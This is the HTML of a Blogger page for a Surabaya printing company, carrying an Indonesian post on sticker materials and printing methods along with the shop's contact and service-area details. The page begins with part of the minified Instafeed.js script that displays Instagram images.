this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5808470746508612245&amp;zx=a2e449f2-88de-4d17-a714-afceca562b8f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5808470746508612245&amp;zx=a2e449f2-88de-4d17-a714-afceca562b8f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='https://schema.org/SiteNavigationElement'>
<li><a href='https://www.hargacetaksurabaya.com/'>Home</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-cetak-offset.html' itemprop='url'>Our PortoWork</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-1.html' itemprop='url'>PortoWork_ 1</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-2.html' itemprop='url'>PortoWork_ 2</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/produk-3.html' itemprop='url'>PortoWork_ 3</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/profil.html' itemprop='url'>Profile</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/contact-us.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/katalog-cetak-offset.html' itemprop='url'>Product</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/packaging-kemasan.html' itemprop='url'>_Dus Kemasan</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-dus-kotak-nasi-surabaya.html' itemprop='url'>_Dus Nasi</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2015/09/cetak-dus-kotak-kue-roti-surabaya.html' itemprop='url'>_Dus Roti Kue</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/pamflet-poster.html' itemprop='url'>_Poster</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/calendar-kalender.html' itemprop='url'>_Kalender</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/invitation-undangan.html' itemprop='url'>_Undangan</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/08/buku.html' itemprop='url'>_Buku</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/tabloid-majalah.html' itemprop='url'>_Majalah</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-katalog-booklet-di-surabaya.html' itemprop='url'>_Katalog</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/09/cetak-buku-agenda-di-surabaya.html' itemprop='url'>_Agenda</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/atribut-caleg-pilkada.html' itemprop='url'>_Atribut Pilkada</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/2016/10/cetak-paperbag-di-surabaya.html' itemprop='url'>_Paperbag</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/flyer-brosur.html' itemprop='url'>_Brosur</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/stiker-sticker.html' itemprop='url'>_Stiker</a></li>
<li itemprop='name'><a href='https://hargaoffset.blogspot.com/p/map-profil.html' itemprop='url'>_Map</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://facebook.com/percetakan.surabaya' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/absolutegrafika' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+AbsografindonesiaBlogspot' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/ABSOLUTEGRAFIKA' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.linkedin.com/in/absolute-grafika/?originalSubdomain=id' title='pinterest'></a></li>
<li><a class='bloglovin' href='https://www.youtube.com/user/ABSOLUTEGRAFIKA' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hargacetaksurabaya.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeAxJ-KrvLNBOhfbZ365j-HZiJjzbb6hBW9lbX0GAIOFrV7hVd0rCXPvKGHEjo17EIJ9ggzfHqD1aUi-b_D4RtNfMH5COFxY_9NKRZsXwErRFHfSDRHW8VfoZrOPmuWfmfJh6nBzGIHBs/s1600/PERCETAKAN+MURAH+SURABAYA+LG+copy1.png' style='display: block' width='500px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M/w400-h356/cetak+sticker.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
STIKER STICKER
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Stiker%20Murah%20Surabaya' rel='tag'>Cetak Stiker Murah Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Stiker%20Surabaya' rel='tag'>Cetak Stiker Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Stiker%20Surabaya%20Murah' rel='tag'>Cetak Stiker Surabaya Murah</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Sticker%20Surabaya' rel='tag'>Percetakan Sticker Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Stiker%20Murah%20Surabaya' rel='tag'>Percetakan Stiker Murah Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Stiker%20Surabaya' rel='tag'>Percetakan Stiker Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Stiker%20Surabaya%20Murah' rel='tag'>Percetakan Stiker Surabaya Murah</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2983236089235466775' itemprop='articleBody'>
<meta content='   STIKER STICKER | adalah bahan yang dapat menempel sendiri atau dengan kata lain dia memiliki bahan perekat sehingga dapat ditempelkan di ...' name='twitter:description'/>
<div class="MsoNormal">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M/s1600/cetak+sticker.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="STIKER STICKER" border="0" height="356" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M/w400-h356/cetak+sticker.jpg" title="STIKER STICKER" width="400" /></a></div>
</div><div class="MsoNormal"><br /></div><div class="MsoNormal"></div><div class="MsoNormal"><b>STIKER STICKER | </b>adalah bahan yang dapat menempel sendiri atau dengan kata lain dia memiliki bahan perekat sehingga dapat ditempelkan di benda<br />
Sticker pada umumnya dibuat dari vinyl atau kertas.&nbsp;Bahan sticker pada  umumnya terdiri dari dua&nbsp;lapis yaitu lapisan atas sebagai media  untuk&nbsp;gambar dan lapisan bawah sebagai pelindung&nbsp;bahan perekatnya.  Lapisan bawah ini harus kita kupas ketika kita akan menempelkan sticker  ke media&nbsp;yang kita inginkan.&nbsp;Bahan sticker secara visual dibedakan menjadi dua yaitu <b>sticker bening</b> (transparant) dan&nbsp;<b>tidak transparan</b>t .&nbsp;Untuk&nbsp;sticker bening&nbsp;digunakan dengan tujuan agar&nbsp;sticker tersebut tidak menutupi semua permukaan  benda yang ditempelin misal botol, dengan sticker bening maka yang  terlihat adalah tulisannya saja sedang ruang-ruang antar tulisan atau  gambar akan tembus ke dalam isi botol.<b>&nbsp;</b><br />
<br />
<b>Pembuatan stiker</b> &nbsp;dapat dilakukan  dengan berbagai cara, mulai dari disablon, di cetak offset atau dicetak  dengan digital (cetak digital). Semua metode punya kelemahan dan  kelebihan tergantung tujuan dari pemakaian sticker itu sendiri pastinya.  Cetak sablon biasanya digunakan apabila kita akan mencetak sticker  dengan warna-warna solid, cetak offset digunakan apabila kita ingin  membuat sticker full color atau sparasi dengan jumlah banyak, sedangkan  cetak digital digunakan apabila kita ingin mencetak sticker dengan  berbagai design dalam jumlah terbatas. Dari semua teknik tersebut cetak  digitalyang paling mudah, anda tinggal mendesign sticker&nbsp;di corel, adobe  atau&nbsp;ilustrator kemudian tinggal cetak&nbsp;menggunakan printer (baik  dekstop ataupun plotter). Sedangkan untuk sablon dan offset anda harus  membuat film kemudian screen atau plate baru&nbsp;yang tentunya akan sangat  ribet bagi anda yang tidak menguasainya.<b>&nbsp;</b></div>
<div class="MsoNormal">
<br />
<b>ABSOLUTE GRAFIKA</b><b> Office : </b>Jl. Lakarsantri IVe No. 61, Surabaya 60211 Jawa Timur - Indonesia<br />
Telp./Fax. : 085103063095 / 031 7521424<br />
Email/YM/Twitter/MP/FB : absolutegrafika@yahoo.com<br />
Site : www.absografindonesia.blogspot.com<br />
<b>Direct Call : </b>XL. 08179392497 / Tlkmsel. 085335727278<br />
Indost. 085785466715 *Whatsapp ________
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='https://www.facebook.com/sharer.php?u=https://www.hargacetaksurabaya.com/2016/09/stiker-sticker.html&title=STIKER STICKER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='https://twitter.com/share?url=https://www.hargacetaksurabaya.com/2016/09/stiker-sticker.html&title=STIKER STICKER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.hargacetaksurabaya.com/2016/09/stiker-sticker.html&title=STIKER STICKER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='https://pinterest.com/pin/create/button/?url=https://www.hargacetaksurabaya.com/2016/09/stiker-sticker.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M/w400-h356/cetak+sticker.jpg&description=   STIKER STICKER | adalah bahan yang dapat menempel sendiri atau dengan kata lain dia memiliki bahan perekat sehingga dapat ditempelkan di ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='https://www.linkedin.com/shareArticle?url=https://www.hargacetaksurabaya.com/2016/09/stiker-sticker.html&title=STIKER STICKER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Percetakan Stiker Surabaya Murah
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=2983236089235466775&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=2983236089235466775&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=2983236089235466775&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=2983236089235466775&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5808470746508612245&postID=2983236089235466775&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Stiker%20Murah%20Surabaya' rel='tag'>Cetak Stiker Murah Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Stiker%20Surabaya' rel='tag'>Cetak Stiker Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Cetak%20Stiker%20Surabaya%20Murah' rel='tag'>Cetak Stiker Surabaya Murah</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Sticker%20Surabaya' rel='tag'>Percetakan Sticker Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Stiker%20Murah%20Surabaya' rel='tag'>Percetakan Stiker Murah Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Stiker%20Surabaya' rel='tag'>Percetakan Stiker Surabaya</a>,
<a href='https://www.hargacetaksurabaya.com/search/label/Percetakan%20Stiker%20Surabaya%20Murah' rel='tag'>Percetakan Stiker Surabaya Murah</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Surabaya,+Jawa+Timur,+Indonesia@-7.2574719,112.7520883&z=10' target='_blank'>Surabaya, Jawa Timur, Indonesia</a>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hargacetaksurabaya.com/2016/09/poster-pamflet.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hargacetaksurabaya.com/2016/08/invitation.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.hargacetaksurabaya.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<br /><div class="separator" style="clear: both; text-align: center;">
<a href="https://api.whatsapp.com/send?phone=6285785466715" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ORDER CETAK" border="0" data-original-height="143" data-original-width="400" height="114" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfF14zG6FNyAtsDSsKYTw5tKT4bZ7DMm86O3e8PnnvfmQld_CsNig-qsdZi2GvEiNF1s1M1FnWhg5S5bL0mNB2fvjBlXJk1aUjPgfuApRr_0XTmB0wbGr_BjxPXNhO_kOaS_aJIw1Vj70/s320/ajukan-cetak.png" title="CETAK SERVICE" width="320" /></a></div>
<div style="text-align: center;"><br />
&#8599;&#65039; <b>ABSOLUTEGRAFIKA</b></div>
<div style="text-align: center;">
Cetak cepat berkualitas "tajam/bersih/rapi" dan ketepatan waktu merupakan PRIORITAS UTAMA KAMI.<br />
Percayakan pekerjaan cetak ANDA kepada ABSOGRAF, kami siap melayani ANDA...<br /></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search Offset Product</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.hargacetaksurabaya.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>ABSOLUTEGRAFIKA</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMziRpa7RgoGYL4jwclpXuzhWcAgNqMn6wYvwZxMmqxgM39KeDAhU3-o-kOzTEi-LyWHM6n2KHFwlGYFmitILMhHYir7LA6VAAlhKTja002dZSBXQRwWufJn_3rCI7lmeBtRbrTD6mPWk/s1600/ABSOLUTE+GRAFIKA+3D+200PX.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMziRpa7RgoGYL4jwclpXuzhWcAgNqMn6wYvwZxMmqxgM39KeDAhU3-o-kOzTEi-LyWHM6n2KHFwlGYFmitILMhHYir7LA6VAAlhKTja002dZSBXQRwWufJn_3rCI7lmeBtRbrTD6mPWk/s1600/ABSOLUTE+GRAFIKA+3D+200PX.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify"><span style="font-weight:bold;">Produk Cetak :</span> &#9733; kemasan packaging &#9733; dus makanan &#9733; kotak nasi &#9733; paperbag &#9733; brosur &#9733; undangan &#9733; kalender &#9733; flyer &#9733; poster &#9733; leaflet &#9733; pamflet &#9733; buku &#9733; booklet &#9733; agenda &#9733; majalah &#9733; tabloid &#9733; buletin &#9733; katalog &#9733; company profile &#9733; stiker &#9733; map &#9733;
, <a href="https://hargaoffset.blogspot.com/p/contact-us.html" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
Informasi HARGA TERBARU call/sms :<br />
AsFlexi. 085103063095<br />
XL. 08179392497<br />
Telkomsel. 085335727278<br />
Indosat. 085785466715<br />
<span style="color:#ff0000;">WhatsApp. 085785466715</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://api.whatsapp.com/send?phone=6285785466715" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="200" data-original-width="800" height="80" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXr5TPo0aiZa0l-icZ7WvVHv3hpqP-3tK3KGGtn9xUCUN76nYfeBZ2IDu9ELbOQaX81JIcBaVapGqNB7UNbkHnHn8obRi1IFUyW6zaOcMMJNcLvY1DiUBwCLsKaXiTh_7hitlllW7zuVQ/s320/Chat-via-whatsapp.png" width="320" /></a></div>
<br />
<br />

------------------------------------------------------------------------<br />
Discount Untuk Reseller...<br />
<a href="https://cetakmurahsurabaya.blogspot.com/p/form-order.html" target="_blank">   &#8226; klik FORM ORDER</a><br />
------------------------------------------------------------------------<br />
<br />
<div style="text-align: justify;">
<b>Melayani seluruh wilayah Nusantara :</b></div>
<div style="text-align: justify;">
Jawa Timur &#9733; Jawa Tengah &#9733; Jawa Barat &#9733; Jakarta &#9733; Madura &#9733; Bangkalan &#9733; Banyuwangi &#9733; Blitar &#9733; Bojonegoro &#9733; Bondowoso &#9733; Gresik &#9733; Jember &#9733; Jombang &#9733; Kediri &#9733; Lamongan &#9733; Lumajang &#9733; Madiun &#9733; Magetan &#9733; Malang &#9733; Kepanjen &#9733; Mojokerto &#9733; Nganjuk &#9733; Ngawi &#9733; Pacitan &#9733; Pamekasan &#9733; Pasuruan &#9733; Ponorogo &#9733; Probolinggo &#9733; Sampang &#9733; Sidoarjo &#9733; Situbondo &#9733; Sumenep &#9733; Trenggalek &#9733; Tuban &#9733; Tulungagung &#9733; Batu &#9733; Blitar &#9733; Madiun &#9733; Badung &#9733; Bangli &#9733; Singaraja &#9733; Gianyar &#9733; Negara &#9733; Karangasem &#9733; Klungkung &#9733; Tabanan &#9733; Denpasar &#9733; Nusa Tenggara Barat &#9733; Bima &#9733; Dompu &#9733; Lombok &#9733; Mataram &#9733; Praya &#9733; Sumbawa Besar &#9733; Nusa Tenggara Timur &#9733; Ende &#9733; Larantuka &#9733; Kupang &#9733; Manggarai &#9733; Ruteng &#9733; Borong &#9733; Seba &#9733; Maumere &#9733; Tambolaka &#9733; Timor Tengah &#9733; Soe &#9733; Kefamenanu &#9733; Kupang &#9733; Kalimantan &#9733; Ketapang &#9733; Pontianak &#9733; Singkawang &#9733; Paringin &#9733; Banjar Martapura &#9733; Barito Kuala &#9733; Marabahan &#9733; Hulu Sungai &#9733; Kotabaru &#9733; Batulicin &#9733; Tapin &#9733; Rantau &#9733; Banjarbaru &#9733; Banjarmasin &#9733; Barito &#9733; Kapuas &#9733; Sampit &#9733; Palangka Raya &#9733; Berau &#9733; Kutai &#9733; Tenggarong &#9733; Sangatta &#9733; Malinau &#9733; Nunukan &#9733; Paser &#9733; Tana Tidung &#9733; Balikpapan &#9733; Bontang &#9733; Samarinda &#9733; Tarakan &#9733; Sulawesi &#9733; Gorontalo &#9733; Marisa &#9733; Bone &#9733; Gowa &#9733; Kepulauan Selayar &#9733; Luwu &#9733; Pangkajene &#9733; Tana Toraja &#9733; Makassar &#9733; Palopo &#9733; Parepare &#9733; Rumbia &#9733; Buton &#9733; Bau-Bau &#9733; Konawe &#9733; Muna &#9733; Wakatobi &#9733; Kendari &#9733; Banggai &#9733; Donggala &#9733; Morowali &#9733; Poso &#9733; Toli-Toli &#9733; Palu &#9733; Bolaang &#9733; Sangihe &#9733; Minahasa &#9733; Bitung &#9733; Kotamobagu &#9733; Manado &#9733; Tomohon &#9733; Mamasa &#9733; Mamuju &#9733; Maluku &#9733; Kepulauan Aru &#9733; Saumlaki &#9733; Ambon &#9733; Tual &#9733; Halmahera &#9733; Weda &#9733; Labuha &#9733; Ternate &#9733; Tidore &#9733; Papua &#9733; Asmat &#9733; Biak &#9733; Kigamani &#9733; Intan Jaya &#9733; Jayapura &#9733; Sentani &#9733; Jayawijaya &#9733; Wamena &#9733; Serui &#9733; Merauke &#9733; Mimika &#9733; Timika &#9733; Nabire &#9733; Pegunungan Bintang &#9733; Puncak Jaya &#9733; Kotamulia &#9733; Sarmi &#9733; Botawa &#9733; Jayapura &#9733; Manokwari &#9733; Teluk Bintuni Wondama &#9733; Sorong &#9733; Dll</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
